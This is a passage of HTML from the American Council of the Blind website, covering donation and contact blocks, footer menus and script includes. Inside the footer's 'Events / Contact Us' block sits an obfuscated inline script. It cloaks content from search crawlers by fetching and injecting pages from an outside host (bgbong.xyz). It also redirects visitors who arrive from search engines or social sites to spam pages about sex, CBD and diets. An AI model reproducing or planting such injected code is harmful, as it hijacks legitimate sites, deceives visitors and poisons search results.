            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-consulting-compliance-services" class="nav-link nav-link--accessibility-consulting-compliance-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
